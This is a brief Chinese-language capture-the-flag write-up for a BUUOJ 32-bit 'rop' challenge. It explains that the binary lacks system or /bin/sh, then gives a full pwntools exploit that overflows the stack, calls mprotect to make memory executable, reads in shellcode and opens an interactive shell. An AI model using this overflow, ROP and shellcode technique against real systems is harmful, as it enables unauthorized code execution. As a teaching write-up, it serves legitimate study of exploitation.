- 先checksec一下文件
- 放到ida看一下一眼就可以看看到漏洞

可是除了这个漏洞没有任何东西了，没有bin/sh，没有system，没有execve，没有flag，啥都没有
- 看了官方的wp我们有两种方法
第一种是比较简单的
利用mprotect，修改权限来进行bin/sh的写入
from pwn import *

context.log_level = 'debug'
sh = remote("node5.buuoj.cn",26356)

#sh = process('./rop')
#gdb.attach(sh)

elf = ELF("./rop")
main_address = elf.symbols["main"]
read_address = 0x806d290

mprotect_address = 0x806DDA0
gai_address = 0x80e9000

payload = b"A"*(0xc+0x4) + p32(mprotect_address) + p32(main_address) + p32(gai_address) + p32(0x2000) + p32(0x7)
sh.sendline(payload)

shellcode = asm(shellcraft.sh(),arch='i386',os='linux')

payload = b"A"*(0xc+0x4) + p32(read_address) + p32(gai_address+0x1000) + p32(0) + p32(gai_address+0x1000) + p32(len(shellcode))

sh.sendline(payload)

sh.sendline(shellcode)

sh.interactive()
第二种更简单可利用ropgadget自带的工具让他形成ropchain

